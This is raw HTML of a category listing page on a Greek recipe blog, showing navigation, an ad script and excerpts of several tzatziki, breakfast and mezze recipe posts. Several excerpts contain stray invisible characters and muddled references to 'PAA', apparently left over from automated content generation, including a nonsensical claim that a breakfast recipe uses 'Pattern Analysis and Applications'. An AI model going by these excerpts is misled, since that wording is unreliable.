				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://orektiko.com/wp-content/uploads/2023/04/cropped-8905cb60b0e2db4135a740f4ab29de71-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://orektiko.com/wp-content/uploads/2023/04/cropped-8905cb60b0e2db4135a740f4ab29de71-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orektiko.com/wp-content/uploads/2023/04/cropped-8905cb60b0e2db4135a740f4ab29de71-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://orektiko.com/wp-content/uploads/2023/04/cropped-8905cb60b0e2db4135a740f4ab29de71-270x270.jpg" />
	</head>

	<body class="archive category category-cooking-at-home category-959 wp-embed-responsive wp-theme-tinysalt elementor-default elementor-kit-6 light-color ">
				                        <div class="tinysalt-bannr site-top">
                                                    <a href="https://hellenicaffairs.com" target="_blank" rel="noopenner noreferrer">
                                                <img fetchpriority="high" width="750" height="146" src="https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA.png" class="" alt="librewolf_yMI6d57iUA" decoding="async" srcset="https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA.png 1276w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-300x59.png 300w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-1024x201.png 1024w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-768x150.png 768w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-1200x235.png 1200w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-780x153.png 780w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-600x118.png 600w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-550x108.png 550w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-370x72.png 370w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-255x50.png 255w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 750px) 100vw, 750px" data-loftocean-loading-image="on" />                                                    </a>
                                                </div>		<div id="page">
			<header id="masthead" class="site-header default-site-header site-header-layout-2 dark-color mobile-search" data-sticky="sticky-scroll-up">        <div class="header-top-bar">
            <div class="container"><nav id="secondary-navigation" class="secondary-navigation"><ul id="menu-secondary-menu" class="secondary-menu"><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://orektiko.com/contact-me/">Contact</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://orektiko.com/newsletter/">Newsletter</a></li>
</ul></nav><nav class="social-navigation"><ul id="menu-social-menu" class="social-nav menu"><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="https://facebook.com/#">facebook</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://twitter.com/#">twitter</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://www.instagram.com/#">instagram</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://www.pinterest.com/#">pinterest</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://www.youtube.com/#">youtube</a></li>
</ul></nav>            </div>
        </div>
    <div class="site-header-main">
        <div class="container">
            <!-- .site-branding -->
            <div class="header-section branding header-left">
                <div class="site-branding">
                                        <p class="site-title">
                        <a href="https://orektiko.com/" rel="home">Orektiko</a>
                    </p>                        <p class="site-description">Appetizing Greek Cuisine</p>                 </div>
            </div> <!-- end of .site-branding -->
                                    <div class="header-section menu"><nav id="site-navigation" class="main-navigation"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://orektiko.com/category/breakfast/">Breakfast</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://orektiko.com/category/lunch/">Lunch</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://orektiko.com/category/dinner/">Dinner</a></li>
<li id="menu-item-208" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://orektiko.com/category/appetizer/">Appetizer</a><ul class="sub-menu" style="display: none;">				<li>
					<div class="post mega-menu-post">
												<div class="post-content">
							<div class="post-header">
								<p class="post-title">
									<a href="https://orektiko.com/2026/01/25/delighting-your-palate-with-a-classic-greek-tzatziki-dip-recipe/">Delighting Your Palate with a Classic Greek Tzatziki Dip Recipe</a>
								</p>
							</div>
						</div>
					</div>
				</li> 				<li>
					<div class="post mega-menu-post">
												<div class="post-content">
							<div class="post-header">
								<p class="post-title">
									<a href="https://orektiko.com/2026/01/24/dive-into-the-mediterranean-with-a-classic-greek-tzatziki-recipe-a-delicious-appetizer/">Dive into the Mediterranean with a Classic Greek Tzatziki Recipe: A Delicious Appetizer</a>
								</p>
							</div>
						</div>
					</div>
				</li> 				<li>
					<div class="post mega-menu-post">
												<div class="post-content">
							<div class="post-header">
								<p class="post-title">
									<a href="https://orektiko.com/2026/01/23/delight-your-taste-buds-with-this-traditional-greek-meze-recipe/">Delight Your Taste Buds with this Traditional Greek Meze Recipe!</a>
								</p>
							</div>
						</div>
					</div>
				</li> 				<li>
					<div class="post mega-menu-post">
												<div class="post-content">
							<div class="post-header">
								<p class="post-title">
									<a href="https://orektiko.com/2026/01/22/savor-the-authentic-flavors-easy-greek-tzatziki-dip-recipe/">Savor the Authentic Flavors: Easy Greek Tzatziki Dip Recipe</a>
								</p>
							</div>
						</div>
					</div>
				</li> </ul></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://orektiko.com/category/beverages/">Beverages</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://orektiko.com/category/vegan/">Vegan</a></li>
</ul></nav></div>            <div class="header-section header-right">
                <div class="search">
    <form role="search" method="get" action="https://orektiko.com/">
        <i class="fa fa-search"></i><input type="search" placeholder="Hit enter to search" class="search-input" autocomplete="off" name="s">
            </form>
</div>
                <div class="site-header-search">
	<span class="toggle-button"><span class="screen-reader-text">Search</span></span>
</div>
                <button id="menu-toggle" class="menu-toggle">Menu</button>
            </div>
        </div>
    </div><!-- .site-header-main -->
</header>
			<!-- #content -->
			<div id="content"  class="site-content">
<header class="page-header">	<div class="page-header-text">
        <span>Browsing Category</span>
		<h1 class="page-title">Cooking at Home</h1>
        	</div>
</header>

<div class="main">
	<div class="container">
		<div id="primary" class="primary content-area">
							<div class="posts layout-masonry style-normal column-3">
					<div class="posts-wrapper">            <div class="mnet_plugin codeblock" style="text-align:center;margin: 0 auto;clear: both;" data-slot-position="Above Post Listing">
                <div id="373468661">
    <script type="text/javascript">
        try {
            window._mNHandle.queue.push(function (){
                window._mNDetails.loadTag("373468661", "300x250", "373468661");
            });
        }
        catch (error) {}
    </script>
</div>
            </div>
<div class="masonry-column"><article class="post-4832 post type-post status-publish format-standard hentry category-appetizer category-appetizers category-cooking-at-home category-cooking-tips category-culinary-skills category-food-and-cooking category-greek-cuisine category-healthy-recipes category-homemade-dips category-mediterranean-dishes category-recipes tag-classic-greek-food tag-cooking tag-food-and-drink tag-greek-cuisine tag-healthy-eating tag-homemade-dips tag-mediterranean-diet tag-recipe tag-tzatziki-dip" data-post-id="4832">    	<div class="post-content">
    		<header class="post-header">
    			<h2 class="post-title">
    				<a href="https://orektiko.com/2026/01/25/delighting-your-palate-with-a-classic-greek-tzatziki-dip-recipe/">Delighting Your Palate with a Classic Greek Tzatziki Dip Recipe</a>
    			</h2>
                    						<div class="cat-links"><a href="https://orektiko.com/category/appetizer/" rel="tag">Appetizer</a> / <a href="https://orektiko.com/category/appetizers/" rel="tag">appetizers</a> / <a href="https://orektiko.com/category/cooking-at-home/" rel="tag">Cooking at Home</a> / <a href="https://orektiko.com/category/cooking-tips/" rel="tag">Cooking Tips.</a> / <a href="https://orektiko.com/category/culinary-skills/" rel="tag">Culinary Skills</a> / <a href="https://orektiko.com/category/food-and-cooking/" rel="tag">Food and Cooking</a> / <a href="https://orektiko.com/category/greek-cuisine/" rel="tag">Greek cuisine</a> / <a href="https://orektiko.com/category/healthy-recipes/" rel="tag">Healthy recipes</a> / <a href="https://orektiko.com/category/homemade-dips/" rel="tag">Homemade Dips</a> / <a href="https://orektiko.com/category/mediterranean-dishes/" rel="tag">Mediterranean dishes</a> / <a href="https://orektiko.com/category/recipes/" rel="tag">Recipes</a></div>				            <div class="meta">
                <div class="meta-item comment-count">
                    <a href="https://orektiko.com/2026/01/25/delighting-your-palate-with-a-classic-greek-tzatziki-dip-recipe/#comments"><i class="fas fa-comments"></i> 0</a>
                </div>
            </div>    		</header>		<div class="post-excerpt"><p>What ingredients are used in the Classic Greek Tzatziki Dip Recipe mentioned in the PAA? Delighting Your Palate​ with a Classic Greek Tzatziki Dip Recipe &#8230;</p>
</div> 	    		<footer class="post-footer">		<div class="more-btn">
			<a class="read-more-btn" href="https://orektiko.com/2026/01/25/delighting-your-palate-with-a-classic-greek-tzatziki-dip-recipe/"><span>Read More</span></a>
		</div> </footer>    	</div></article>

<article class="post-4824 post type-post status-publish format-standard hentry category-breakfast category-breakfast-ideas category-cooking-at-home category-cuisine category-cultural-diversity category-food-and-drink category-greek-cuisine category-healthy-eating category-international-dishes category-mediterranean-cuisine category-recipes tag-authentic-recipe tag-breakfast-recipe tag-cooking tag-food-preparation tag-greek-cuisine tag-greek-culture tag-healthy-eating tag-international-cuisine tag-mediterranean-diet tag-morning-meals" data-post-id="4824">    	<div class="post-content">
    		<header class="post-header">
    			<h2 class="post-title">
    				<a href="https://orektiko.com/2026/01/21/experience-a-mediterranean-morning-with-this-authentic-greek-breakfast-recipe/">Experience a Mediterranean Morning with this Authentic Greek Breakfast Recipe</a>
    			</h2>
                    						<div class="cat-links"><a href="https://orektiko.com/category/breakfast/" rel="tag">Breakfast</a> / <a href="https://orektiko.com/category/breakfast-ideas/" rel="tag">Breakfast Ideas</a> / <a href="https://orektiko.com/category/cooking-at-home/" rel="tag">Cooking at Home</a> / <a href="https://orektiko.com/category/cuisine/" rel="tag">Cuisine</a> / <a href="https://orektiko.com/category/cultural-diversity/" rel="tag">Cultural Diversity</a> / <a href="https://orektiko.com/category/food-and-drink/" rel="tag">Food and Drink</a> / <a href="https://orektiko.com/category/greek-cuisine/" rel="tag">Greek cuisine</a> / <a href="https://orektiko.com/category/healthy-eating/" rel="tag">Healthy Eating</a> / <a href="https://orektiko.com/category/international-dishes/" rel="tag">International Dishes</a> / <a href="https://orektiko.com/category/mediterranean-cuisine/" rel="tag">Mediterranean Cuisine</a> / <a href="https://orektiko.com/category/recipes/" rel="tag">Recipes</a></div>				            <div class="meta">
                <div class="meta-item comment-count">
                    <a href="https://orektiko.com/2026/01/21/experience-a-mediterranean-morning-with-this-authentic-greek-breakfast-recipe/#comments"><i class="fas fa-comments"></i> 0</a>
                </div>
            </div>    		</header>		<div class="post-excerpt"><p>What ingredients make this Greek breakfast recipe authentically Mediterranean? Experience ‌a⁢ Mediterranean Morning with this Authentic‍ Greek Breakfast recipe Imagine ​waking up with the fresh &#8230;</p>
</div> 	    		<footer class="post-footer">		<div class="more-btn">
			<a class="read-more-btn" href="https://orektiko.com/2026/01/21/experience-a-mediterranean-morning-with-this-authentic-greek-breakfast-recipe/"><span>Read More</span></a>
		</div> </footer>    	</div></article>

<article class="post-4799 post type-post status-publish format-standard hentry category-appetizer category-appetizers category-cooking-at-home category-cooking-tips category-food-and-drink category-greek-cuisine category-healthy-eating category-homemade-food category-mediterranean-diet category-recipe-sharing category-simple-recipes category-tzatziki-recipe tag-appetizer tag-cooking tag-cucumber tag-dips tag-diy tag-food tag-garlic tag-greek-cuisine tag-greek-yogurt tag-healthy-eating tag-home-cooking tag-mediterranean-diet tag-recipe tag-snacks tag-tzatziki" data-post-id="4799">    	<div class="post-content">
    		<header class="post-header">
    			<h2 class="post-title">
    				<a href="https://orektiko.com/2025/12/29/delight-in-the-taste-of-greece-a-simple-tzatziki-appetizer-recipe/">Delight in the Taste of Greece: A Simple Tzatziki Appetizer Recipe</a>
    			</h2>
                    						<div class="cat-links"><a href="https://orektiko.com/category/appetizer/" rel="tag">Appetizer</a> / <a href="https://orektiko.com/category/appetizers/" rel="tag">appetizers</a> / <a href="https://orektiko.com/category/cooking-at-home/" rel="tag">Cooking at Home</a> / <a href="https://orektiko.com/category/cooking-tips/" rel="tag">Cooking Tips.</a> / <a href="https://orektiko.com/category/food-and-drink/" rel="tag">Food and Drink</a> / <a href="https://orektiko.com/category/greek-cuisine/" rel="tag">Greek cuisine</a> / <a href="https://orektiko.com/category/healthy-eating/" rel="tag">Healthy Eating</a> / <a href="https://orektiko.com/category/homemade-food/" rel="tag">Homemade Food</a> / <a href="https://orektiko.com/category/mediterranean-diet/" rel="tag">Mediterranean Diet</a> / <a href="https://orektiko.com/category/recipe-sharing/" rel="tag">Recipe Sharing</a> / <a href="https://orektiko.com/category/simple-recipes/" rel="tag">Simple Recipes</a> / <a href="https://orektiko.com/category/tzatziki-recipe/" rel="tag">Tzatziki Recipe</a></div>				            <div class="meta">
                <div class="meta-item comment-count">
                    <a href="https://orektiko.com/2025/12/29/delight-in-the-taste-of-greece-a-simple-tzatziki-appetizer-recipe/#comments"><i class="fas fa-comments"></i> 0</a>
                </div>
            </div>    		</header>		<div class="post-excerpt"><p>What are the primary ingredients required to prepare ‌the Simple Tzatziki Appetizer Recipe ​highlighted in &#8216;Delight in the Taste of​ Greece&#8217;? Delight in‍ the Taste &#8230;</p>
</div> 	    		<footer class="post-footer">		<div class="more-btn">
			<a class="read-more-btn" href="https://orektiko.com/2025/12/29/delight-in-the-taste-of-greece-a-simple-tzatziki-appetizer-recipe/"><span>Read More</span></a>
		</div> </footer>    	</div></article>

<article class="post-4751 post type-post status-publish format-standard hentry category-breakfast category-cooking-at-home category-food-and-drink category-greek-cuisine category-healthy-eating category-international-cuisine category-recipes tag-breakfast tag-cooking tag-eggs tag-greek-cuisine tag-healthy-eating tag-morning-meal tag-skillet-scramble tag-traditional-recipes" data-post-id="4751">    	<div class="post-content">
    		<header class="post-header">
    			<h2 class="post-title">
    				<a href="https://orektiko.com/2025/11/25/start-your-morning-with-a-traditional-greek-skillet-scramble/">Start Your Morning with a Traditional Greek Skillet Scramble</a>
    			</h2>
                    						<div class="cat-links"><a href="https://orektiko.com/category/breakfast/" rel="tag">Breakfast</a> / <a href="https://orektiko.com/category/cooking-at-home/" rel="tag">Cooking at Home</a> / <a href="https://orektiko.com/category/food-and-drink/" rel="tag">Food and Drink</a> / <a href="https://orektiko.com/category/greek-cuisine/" rel="tag">Greek cuisine</a> / <a href="https://orektiko.com/category/healthy-eating/" rel="tag">Healthy Eating</a> / <a href="https://orektiko.com/category/international-cuisine/" rel="tag">international cuisine</a> / <a href="https://orektiko.com/category/recipes/" rel="tag">Recipes</a></div>				            <div class="meta">
                <div class="meta-item comment-count">
                    <a href="https://orektiko.com/2025/11/25/start-your-morning-with-a-traditional-greek-skillet-scramble/#comments"><i class="fas fa-comments"></i> 0</a>
                </div>
            </div>    		</header>		<div class="post-excerpt"><p>What ingredients are typically included in a customary Greek skillet scramble as mentioned in​ &#8216;Start Your Morning with⁤ a Traditional Greek Skillet Scramble&#8217;? Start Your &#8230;</p>
</div> 	    		<footer class="post-footer">		<div class="more-btn">
			<a class="read-more-btn" href="https://orektiko.com/2025/11/25/start-your-morning-with-a-traditional-greek-skillet-scramble/"><span>Read More</span></a>
		</div> </footer>    	</div></article>
</div>
<div class="masonry-column"><article class="post-4749 post type-post status-publish format-standard hentry category-authentic-greek-recipes category-breakfast category-breakfast-recipes category-cooking-at-home category-cooking-tips category-culinary-inspiration category-ethnic-recipes category-food-and-drinks category-gastronomy category-greek-breakfast category-greek-cuisine category-healthy-eating category-home-cooking category-international-cuisine category-mediterranean-diet category-world-recipes tag-authentic-greek-food tag-breakfast-ideas tag-breakfast-recipes tag-food-culture tag-greek-breakfast-recipe tag-greek-cuisine tag-healthy-eating tag-home-cooking tag-mediterranean-diet tag-recipe-reveal tag-start-your-day tag-traditional-food" data-post-id="4749">    	<div class="post-content">
    		<header class="post-header">
    			<h2 class="post-title">
    				<a href="https://orektiko.com/2025/11/24/start-your-day-the-greek-way-authentic-greek-breakfast-recipe-revealed/">Start Your Day the Greek Way: Authentic Greek Breakfast Recipe Revealed</a>
    			</h2>
                    						<div class="cat-links"><a href="https://orektiko.com/category/authentic-greek-recipes/" rel="tag">Authentic Greek Recipes</a> / <a href="https://orektiko.com/category/breakfast/" rel="tag">Breakfast</a> / <a href="https://orektiko.com/category/breakfast-recipes/" rel="tag">Breakfast Recipes</a> / <a href="https://orektiko.com/category/cooking-at-home/" rel="tag">Cooking at Home</a> / <a href="https://orektiko.com/category/cooking-tips/" rel="tag">Cooking Tips.</a> / <a href="https://orektiko.com/category/culinary-inspiration/" rel="tag">Culinary Inspiration</a> / <a href="https://orektiko.com/category/ethnic-recipes/" rel="tag">Ethnic Recipes</a> / <a href="https://orektiko.com/category/food-and-drinks/" rel="tag">Food and Drinks</a> / <a href="https://orektiko.com/category/gastronomy/" rel="tag">Gastronomy</a> / <a href="https://orektiko.com/category/greek-breakfast/" rel="tag">Greek Breakfast</a> / <a href="https://orektiko.com/category/greek-cuisine/" rel="tag">Greek cuisine</a> / <a href="https://orektiko.com/category/healthy-eating/" rel="tag">Healthy Eating</a> / <a href="https://orektiko.com/category/home-cooking/" rel="tag">Home Cooking</a> / <a href="https://orektiko.com/category/international-cuisine/" rel="tag">international cuisine</a> / <a href="https://orektiko.com/category/mediterranean-diet/" rel="tag">Mediterranean Diet</a> / <a href="https://orektiko.com/category/world-recipes/" rel="tag">World Recipes</a></div>				            <div class="meta">
                <div class="meta-item comment-count">
                    <a href="https://orektiko.com/2025/11/24/start-your-day-the-greek-way-authentic-greek-breakfast-recipe-revealed/#comments"><i class="fas fa-comments"></i> 0</a>
                </div>
            </div>    		</header>		<div class="post-excerpt"><p>⁢What ‍are ⁢some‍ key ingredients‌ in an authentic Greek breakfast as‍ revealed in &#8220;Start Your Day the Greek Way: Authentic Greek Breakfast Recipe Revealed&#8221;? Start &#8230;</p>
</div> 	    		<footer class="post-footer">		<div class="more-btn">
			<a class="read-more-btn" href="https://orektiko.com/2025/11/24/start-your-day-the-greek-way-authentic-greek-breakfast-recipe-revealed/"><span>Read More</span></a>
		</div> </footer>    	</div></article>

<article class="post-4734 post type-post status-publish format-standard hentry category-breakfast category-breakfast-ideas category-cooking-at-home category-cultural-cuisine category-diy-recipes category-food-and-nutrition category-greek-cuisine category-healthy-eating category-international-food category-meal-planning category-morning-routine category-recipes tag-breakfast-recipe tag-food-and-drink tag-greek-breakfast tag-greek-food tag-healthy-eating tag-home-cooking tag-international-cuisine tag-meal-ideas tag-mediterranean-diet tag-traditional-cuisine" data-post-id="4734">    	<div class="post-content">
    		<header class="post-header">
    			<h2 class="post-title">
    				<a href="https://orektiko.com/2025/11/13/get-a-flavorful-start-to-your-day-with-this-traditional-greek-breakfast-recipe/">Get a Flavorful Start to Your Day with this Traditional Greek Breakfast Recipe</a>
    			</h2>
                    						<div class="cat-links"><a href="https://orektiko.com/category/breakfast/" rel="tag">Breakfast</a> / <a href="https://orektiko.com/category/breakfast-ideas/" rel="tag">Breakfast Ideas</a> / <a href="https://orektiko.com/category/cooking-at-home/" rel="tag">Cooking at Home</a> / <a href="https://orektiko.com/category/cultural-cuisine/" rel="tag">Cultural Cuisine</a> / <a href="https://orektiko.com/category/diy-recipes/" rel="tag">DIY Recipes</a> / <a href="https://orektiko.com/category/food-and-nutrition/" rel="tag">Food and Nutrition</a> / <a href="https://orektiko.com/category/greek-cuisine/" rel="tag">Greek cuisine</a> / <a href="https://orektiko.com/category/healthy-eating/" rel="tag">Healthy Eating</a> / <a href="https://orektiko.com/category/international-food/" rel="tag">International Food</a> / <a href="https://orektiko.com/category/meal-planning/" rel="tag">meal planning</a> / <a href="https://orektiko.com/category/morning-routine/" rel="tag">Morning Routine.</a> / <a href="https://orektiko.com/category/recipes/" rel="tag">Recipes</a></div>				            <div class="meta">
                <div class="meta-item comment-count">
                    <a href="https://orektiko.com/2025/11/13/get-a-flavorful-start-to-your-day-with-this-traditional-greek-breakfast-recipe/#comments"><i class="fas fa-comments"></i> 0</a>
                </div>
            </div>    		</header>		<div class="post-excerpt"><p>How does this traditional Greek breakfast recipe incorporate PAA (Pattern Analysis and ⁣Applications) ⁢in its planning steps or ingredients list? Get a ⁢Flavorful Start to &#8230;</p>
</div> 	    		<footer class="post-footer">		<div class="more-btn">
			<a class="read-more-btn" href="https://orektiko.com/2025/11/13/get-a-flavorful-start-to-your-day-with-this-traditional-greek-breakfast-recipe/"><span>Read More</span></a>
		</div> </footer>    	</div></article>

<article class="post-4699 post type-post status-publish format-standard hentry category-appetizer category-appetizers category-cooking-at-home category-cultural-cuisine category-food-drink category-greek-cuisine category-home-cooking category-international-cuisine category-mediterranean-cuisine category-recipe-sharing category-recipes tag-appetizer tag-authentic-greek-food tag-cooking tag-cultural-cuisine tag-food-and-drink tag-greek-appetizer tag-greek-cuisine tag-healthy-eating tag-home-cooking tag-mediterranean-diet tag-mezze-recipe tag-recipe" data-post-id="4699">    	<div class="post-content">
    		<header class="post-header">
    			<h2 class="post-title">
    				<a href="https://orektiko.com/2025/10/16/discover-authentic-flavor-with-this-greek-mezze-appetizer-recipe/">Discover Authentic Flavor with This Greek Mezze Appetizer Recipe</a>
    			</h2>
                    						<div class="cat-links"><a href="https://orektiko.com/category/appetizer/" rel="tag">Appetizer</a> / <a href="https://orektiko.com/category/appetizers/" rel="tag">appetizers</a> / <a href="https://orektiko.com/category/cooking-at-home/" rel="tag">Cooking at Home</a> / <a href="https://orektiko.com/category/cultural-cuisine/" rel="tag">Cultural Cuisine</a> / <a href="https://orektiko.com/category/food-drink/" rel="tag">Food &amp; Drink</a> / <a href="https://orektiko.com/category/greek-cuisine/" rel="tag">Greek cuisine</a> / <a href="https://orektiko.com/category/home-cooking/" rel="tag">Home Cooking</a> / <a href="https://orektiko.com/category/international-cuisine/" rel="tag">international cuisine</a> / <a href="https://orektiko.com/category/mediterranean-cuisine/" rel="tag">Mediterranean Cuisine</a> / <a href="https://orektiko.com/category/recipe-sharing/" rel="tag">Recipe Sharing</a> / <a href="https://orektiko.com/category/recipes/" rel="tag">Recipes</a></div>				            <div class="meta">
                <div class="meta-item comment-count">
                    <a href="https://orektiko.com/2025/10/16/discover-authentic-flavor-with-this-greek-mezze-appetizer-recipe/#comments"><i class="fas fa-comments"></i> 0</a>
                </div>
            </div>    		</header>		<div class="post-excerpt"><p>what are some key ingredients in this Greek⁣ mezze appetizer recipe adopting PAA methodologies to maintain authenticity? Discover Authentic Flavor‍ with This Greek Mezze Appetizer &#8230;</p>
</div> 	    		<footer class="post-footer">		<div class="more-btn">
			<a class="read-more-btn" href="https://orektiko.com/2025/10/16/discover-authentic-flavor-with-this-greek-mezze-appetizer-recipe/"><span>Read More</span></a>
		</div> </footer>    	</div></article>
</div>
<div class="masonry-column"><article class="post-4696 post type-post status-publish format-standard hentry category-appetizer category-appetizer-recipes category-cooking-at-home category-cooking-tutorials category-ethnic-foods category-food-and-beverage category-greek-cuisine category-greek-tzatziki-recipe category-healthy-eating category-healthy-food category-homemade-greek-food category-international-dishes category-mediterranean-recipes category-sauce-and-dip-recipes category-vegetarian-recipes category-world-recipes tag-appetizer-ideas tag-authentic-recipe tag-culinary-tips tag-diy-cooking tag-ethnic-dishes tag-food-preparation tag-greek-appetizer tag-greek-cuisine tag-greek-recipes tag-healthy-eating tag-homemade-food tag-tzatziki-recipe" data-post-id="4696">    	<div class="post-content">
    		<header class="post-header">
    			<h2 class="post-title">
    				<a href="https://orektiko.com/2025/10/14/savor-the-taste-of-greece-with-this-authentic-tzatziki-appetizer-recipe/">Savor the Taste of Greece with this Authentic Tzatziki Appetizer Recipe</a>
    			</h2>
                    						<div class="cat-links"><a href="https://orektiko.com/category/appetizer/" rel="tag">Appetizer</a> / <a href="https://orektiko.com/category/appetizer-recipes/" rel="tag">Appetizer Recipes</a> / <a href="https://orektiko.com/category/cooking-at-home/" rel="tag">Cooking at Home</a> / <a href="https://orektiko.com/category/cooking-tutorials/" rel="tag">Cooking Tutorials</a> / <a href="https://orektiko.com/category/ethnic-foods/" rel="tag">Ethnic Foods</a> / <a href="https://orektiko.com/category/food-and-beverage/" rel="tag">Food and Beverage</a> / <a href="https://orektiko.com/category/greek-cuisine/" rel="tag">Greek cuisine</a> / <a href="https://orektiko.com/category/greek-tzatziki-recipe/" rel="tag">Greek Tzatziki Recipe</a> / <a href="https://orektiko.com/category/healthy-eating/" rel="tag">Healthy Eating</a> / <a href="https://orektiko.com/category/healthy-food/" rel="tag">healthy food</a> / <a href="https://orektiko.com/category/homemade-greek-food/" rel="tag">Homemade Greek Food</a> / <a href="https://orektiko.com/category/international-dishes/" rel="tag">International Dishes</a> / <a href="https://orektiko.com/category/mediterranean-recipes/" rel="tag">Mediterranean Recipes</a> / <a href="https://orektiko.com/category/sauce-and-dip-recipes/" rel="tag">Sauce and Dip Recipes</a> / <a href="https://orektiko.com/category/vegetarian-recipes/" rel="tag">Vegetarian Recipes</a> / <a href="https://orektiko.com/category/world-recipes/" rel="tag">World Recipes</a></div>				            <div class="meta">
                <div class="meta-item comment-count">
                    <a href="https://orektiko.com/2025/10/14/savor-the-taste-of-greece-with-this-authentic-tzatziki-appetizer-recipe/#comments"><i class="fas fa-comments"></i> 0</a>
                </div>
            </div>    		</header>		<div class="post-excerpt"><p>What customary Greek ingredients are needed for this authentic ⁤Tzaziki appetizer recipe? Savor the⁣ taste⁣ of Greece with this Authentic Tzatziki Appetizer Recipe Experience the &#8230;</p>
</div> 	    		<footer class="post-footer">		<div class="more-btn">
			<a class="read-more-btn" href="https://orektiko.com/2025/10/14/savor-the-taste-of-greece-with-this-authentic-tzatziki-appetizer-recipe/"><span>Read More</span></a>
		</div> </footer>    	</div></article>

<article class="post-4677 post type-post status-publish format-standard hentry category-appetizer category-appetizer-recipes category-cooking-at-home category-culinary-tips category-diy-party-food category-entertaining-at-home category-family-gatherings category-food-and-dining category-food-preparation category-greek-cuisine category-greek-recipes category-healthy-eating category-mediterranean-diet category-party-food-ideas category-recipe-sharing category-traditional-recipes tag-appetizer tag-cooking-instructions tag-dinner-party-ideas tag-food-and-drink tag-greek-cuisine tag-healthy-recipes tag-mediterranean-diet tag-party-food tag-recipe-sharing tag-tzatziki-recipe" data-post-id="4677">    	<div class="post-content">
    		<header class="post-header">
    			<h2 class="post-title">
    				<a href="https://orektiko.com/2025/09/28/delightful-greek-tzatziki-a-must-try-appetizer-recipe-for-your-next-gathering/">Delightful Greek Tzatziki: A Must-Try Appetizer Recipe for Your Next Gathering</a>
    			</h2>
                    						<div class="cat-links"><a href="https://orektiko.com/category/appetizer/" rel="tag">Appetizer</a> / <a href="https://orektiko.com/category/appetizer-recipes/" rel="tag">Appetizer Recipes</a> / <a href="https://orektiko.com/category/cooking-at-home/" rel="tag">Cooking at Home</a> / <a href="https://orektiko.com/category/culinary-tips/" rel="tag">Culinary Tips</a> / <a href="https://orektiko.com/category/diy-party-food/" rel="tag">DIY Party Food</a> / <a href="https://orektiko.com/category/entertaining-at-home/" rel="tag">Entertaining at Home</a> / <a href="https://orektiko.com/category/family-gatherings/" rel="tag">Family Gatherings</a> / <a href="https://orektiko.com/category/food-and-dining/" rel="tag">Food and Dining</a> / <a href="https://orektiko.com/category/food-preparation/" rel="tag">Food Preparation</a> / <a href="https://orektiko.com/category/greek-cuisine/" rel="tag">Greek cuisine</a> / <a href="https://orektiko.com/category/greek-recipes/" rel="tag">Greek recipes</a> / <a href="https://orektiko.com/category/healthy-eating/" rel="tag">Healthy Eating</a> / <a href="https://orektiko.com/category/mediterranean-diet/" rel="tag">Mediterranean Diet</a> / <a href="https://orektiko.com/category/party-food-ideas/" rel="tag">Party Food Ideas</a> / <a href="https://orektiko.com/category/recipe-sharing/" rel="tag">Recipe Sharing</a> / <a href="https://orektiko.com/category/traditional-recipes/" rel="tag">Traditional recipes</a></div>				            <div class="meta">
                <div class="meta-item comment-count">
                    <a href="https://orektiko.com/2025/09/28/delightful-greek-tzatziki-a-must-try-appetizer-recipe-for-your-next-gathering/#comments"><i class="fas fa-comments"></i> 0</a>
                </div>
            </div>    		</header>		<div class="post-excerpt"><p>⁢What makes the ⁢greek ⁣Tzatziki a delightful appetizer recipe ⁣for gatherings ‍in the PAA article? Delightful Greek Tzatziki: A⁤ Must-Try Appetizer Recipe for Your Next &#8230;</p>
</div> 	    		<footer class="post-footer">		<div class="more-btn">
